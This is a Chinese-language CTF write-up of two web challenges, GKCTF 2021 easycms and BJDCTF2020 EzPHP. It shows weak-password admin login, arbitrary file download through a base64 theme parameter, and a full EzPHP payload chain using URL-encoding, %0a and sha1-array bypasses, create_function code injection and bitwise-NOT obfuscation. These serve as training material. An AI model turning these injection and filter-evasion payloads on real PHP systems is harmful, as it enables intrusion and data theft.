[GKCTF 2021]easycms
思路
扫描发现后台admin.php
弱口令admin@12345登录
解题
这里没有什么思路,还是对漏洞感知不太敏感
有两个方法

任意文件下载漏洞
在设计 -> 自定义 -> 导出主题处可以下载文件


我们随便输些什么,点击保存拿到下载连接
http://2ce09847-533d-45cf-80e7-b385ceed513b.node5.buuoj.cn:81/admin.php?m=ui&f=downloadtheme&theme=L3Zhci93d3cvaHRtbC9zeXN0ZW0vdG1wL3RoZW1lL2RlZmF1bHQvMjIyMjIyMjIyMjIyMi56aXA=可以看到theme参数后面是base64

那我们换成/flag的base64就行
源代码修改(文件上传目录穿越漏洞)
在设计 -> 高级处可以编辑源码,但是要先有上传一个文件来认证这个行为

我们可以在任何一个上传文件的地方,先上传一个文件,然后编辑修改文件名为../../../../../system/tmp/nrwh,然后保存即可。但是我未能复现成功,与他人的文件的编辑页面不同,没有存储路径这个回显
注意
要对漏洞有一定的判断能力,反过来现在想想可能通过哪些方式获得flag
[BJDCTF2020]EzPHP
思路
页面源代码提示

尝试解码,发现是base32

可以看到源代码
<?php
highlight_file(__FILE__);
error_reporting(0);
$file = "1nD3x.php";
$shana = $_GET['shana'];
$passwd = $_GET['passwd'];
$arg = '';
$code = '';
echo "<br /><font color=red><B>This is a very simple challenge and if you solve it I will give you a flag. Good Luck!</B><br></font>";
if($_SERVER) {
if (
preg_match('/shana|debu|aqua|cute|arg|code|flag|system|exec|passwd|ass|eval|sort|shell|ob|start|mail|\$|sou|show|cont|high|reverse|flip|rand|scan|chr|local|sess|id|source|arra|head|light|read|inc|info|bin|hex|oct|echo|print|pi|\.|\"|\'|log/i', $_SERVER['QUERY_STRING'])
)
die('You seem to want to do something bad?');
}
if (!preg_match('/http|https/i', $_GET['file'])) {
if (preg_match('/^aqua_is_cute$/', $_GET['debu']) && $_GET['debu'] !== 'aqua_is_cute') {
$file = $_GET["file"];
echo "Neeeeee! Good Job!<br>";
}
} else die('fxck you! What do you want to do ?!');
if($_REQUEST) {
foreach($_REQUEST as $value) {
if(preg_match('/[a-zA-Z]/i', $value))
die('fxck you! I hate English!');
}
}
if (file_get_contents($file) !== 'debu_debu_aqua')
die("Aqua is the cutest five-year-old child in the world! Isn't it ?<br>");
if ( sha1($shana) === sha1($passwd) && $shana != $passwd ){
extract($_GET["flag"]);
echo "Very good! you know my password. But what is flag?<br>";
} else{
die("fxck you! you don't know my password! And you don't know sha1! why you come here!");
}
if(preg_match('/^[a-z0-9]*$/isD', $code) ||
preg_match('/fil|cat|more|tail|tac|less|head|nl|tailf|ass|eval|sort|shell|ob|start|mail|\`|\{|\%|x|\&|\$|\*|\||\<|\"|\'|\=|\?|sou|show|cont|high|reverse|flip|rand|scan|chr|local|sess|id|source|arra|head|light|print|echo|read|inc|flag|1f|info|bin|hex|oct|pi|con|rot|input|\.|log|\^/i', $arg) ) {
die("<br />Neeeeee~! I have disabled all dangerous functions! You can't get my flag =w=");
} else {
include "flag.php";
$code('', $arg);
} ?>解题
在很多细节上毫无头绪,看WP了
参考文献:[BJDCTF2020]EzPHP-CSDN博客
我们一个个来看

一、请求过滤
if($_SERVER) {
if (
preg_match('/shana|debu|aqua|cute|arg|code|flag|system|exec|passwd|ass|eval|sort|shell|ob|start|mail|\$|sou|show|cont|high|reverse|flip|rand|scan|chr|local|sess|id|source|arra|head|light|read|inc|info|bin|hex|oct|echo|print|pi|\.|\"|\'|log/i', $_SERVER['QUERY_STRING'])
)
die('You seem to want to do something bad?');
}这里可以发现,匹配的是$_SERVER['QUERY_STRING']。
这个值是请求中的url的原始值,不会进行urldecode,也就是说只要用url编码就能绕过这个正则检测
二、正则首尾匹配
if (!preg_match('/http|https/i', $_GET['file'])) {
if (preg_match('/^aqua_is_cute$/', $_GET['debu']) && $_GET['debu'] !== 'aqua_is_cute') {
$file = $_GET["file"];
echo "Neeeeee! Good Job!<br>";
}
} else die('fxck you! What do you want to do ?!');file只要不包含http就行。
debu参数有个正则表达式的首尾匹配,可以用%0a绕过
三、请求参数的优先级
if($_REQUEST) {
foreach($_REQUEST as $value) {
if(preg_match('/[a-zA-Z]/i', $value))
die('fxck you! I hate English!');
}
} 如果post和get传参同名参数,post会覆盖get参数进入request参数中
所以POST传file=1&debu=2即可
四、文件内容
if (file_get_contents($file) !== 'debu_debu_aqua')
die("Aqua is the cutest five-year-old child in the world! Isn't it ?<br>");只需要data伪协议即可
五、sha1的绕过
if ( sha1($shana) === sha1($passwd) && $shana != $passwd ){
extract($_GET["flag"]);
echo "Very good! you know my password. But what is flag?<br>";
} else{
die("fxck you! you don't know my password! And you don't know sha1! why you come here!");
}和md5的绕过一样,只要数组就行shana[]=1&passwd[]=2即可
六、怎么RCE?
if(preg_match('/^[a-z0-9]*$/isD', $code) ||
preg_match('/fil|cat|more|tail|tac|less|head|nl|tailf|ass|eval|sort|shell|ob|start|mail|\`|\{|\%|x|\&|\$|\*|\||\<|\"|\'|\=|\?|sou|show|cont|high|reverse|flip|rand|scan|chr|local|sess|id|source|arra|head|light|print|echo|read|inc|flag|1f|info|bin|hex|oct|pi|con|rot|input|\.|log|\^/i', $arg) ) {
die("<br />Neeeeee~! I have disabled all dangerous functions! You can't get my flag =w=");
} else {
include "flag.php";
$code('', $arg);

} ?>这里要用到create_function函数
这两种写法完全相同,因此可以插入代码:
create_function('', }var_dump(get_defined_vars());//)
// 等效于
function() {}var_dump(get_defined_vars());//}所以我们让flag[code]=create_function&flag[arg]=}var_dump(get_defined_vars());//即可
总结
我们要传参:
GET: file=data://text/plain,debu_debu_aqua&debu=aqua_is_cute%0a&shana[]=1&passwd[]=2&flag[code]=create_function&flag[arg]=}var_dump(get_defined_vars());//
POST: file=1&debu=1我们替换掉匹配到的部分即可
GET: file=data://text/plain,%64%65%62%75%5F%64%65%62%75%5F%61%71%75%61&%64%65%62%75=%61%71%75%61%5f%69%73%5f%63%75%74%65%0a&%73%68%61%6E%61[]=1&%70%61%73%73%77%64[]=2&%66%6C%61%67[%63%6F%64%65]=create_function&%66%6C%61%67[%61%72%67]=}var_dump(get_defined_vars());//
POST: file=1&debu=1得到回显

尝试用require文件包含,发现不行,对arg有正则检测
flag[arg]=}require(php://filter/read=convert.base64-encode/resource=rea1fl4g.php);//
// url编码:
flag[arg]=}require(%70%68%70%3a%2f%2f%66%69%6c%74%65%72%2f%72%65%61%64%3d%63%6f%6e%76%65%72%74%2e%62%61%73%65%36%34%2d%65%6e%63%6f%64%65%2f%72%65%73%6f%75%72%63%65%3d%72%65%61%31%66%6c%34%67%2e%70%68%70);//
我们用取反绕过(在执行时取反才工作,不会影响正则)
flag[arg]=}require(~%8F%97%8F%C5%D0%D0%99%96%93%8B%9A%8D%D0%8D%9A%9E%9B%C2%9C%90%91%89%9A%8D%8B%D1%9D%9E%8C%9A%C9%CB%D2%9A%91%9C%90%9B%9A%D0%8D%9A%8C%90%8A%8D%9C%9A%C2%8D%9A%9E%CE%99%93%CB%98%D1%8F%97%8F);//// 生成取反
<?php
$a = 'php://filter/read=convert.base64-encode/resource=rea1fl4g.php';
echo urlencode(~$a);
// %8F%97%8F%C5%D0%D0%99%96%93%8B%9A%8D%D0%8D%9A%9E%9B%C2%9C%90%91%89%9A%8D%8B%D1%9D%9E%8C%9A%C9%CB%D2%9A%91%9C%90%9B%9A%D0%8D%9A%8C%90%8A%8D%9C%9A%C2%8D%9A%9E%CE%99%93%CB%98%D1%8F%97%8F
注意
…